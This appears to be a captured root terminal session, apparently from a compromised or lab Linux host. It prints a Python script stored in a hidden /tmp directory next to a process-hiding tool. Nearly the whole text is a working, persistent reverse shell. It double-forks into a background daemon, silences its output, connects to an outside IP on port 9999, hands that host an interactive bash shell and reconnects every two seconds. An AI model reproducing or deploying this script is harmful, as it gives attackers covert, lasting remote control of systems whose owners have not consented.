 root@xuanji:/tmp/.temp/libprocesshider# cat 1.py
#!/usr/bin/python3
import socket,subprocess,os,sys, time
pidrg = os.fork()
if pidrg > 0:
        sys.exit(0)
os.chdir("/")
os.setsid()
os.umask(0)
drgpid = os.fork()
if drgpid > 0:
        sys.exit(0)
while 1:
        try:
                sys.stdout.flush()
                sys.stderr.flush()
                fdreg = open("/dev/null", "w")
                sys.stdout = fdreg
                sys.stderr = fdreg
                sdregs=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
                sdregs.connect(("114.114.114.121",9999))
                os.dup2(sdregs.fileno(),0)
                os.dup2(sdregs.fileno(),1)
                os.dup2(sdregs.fileno(),2)
                p=subprocess.call(["/bin/bash","-i"])
                sdregs.close()
        except Exception:
                pass
        time.sleep(2)
root@xuanji:/tmp/.temp/libprocesshider#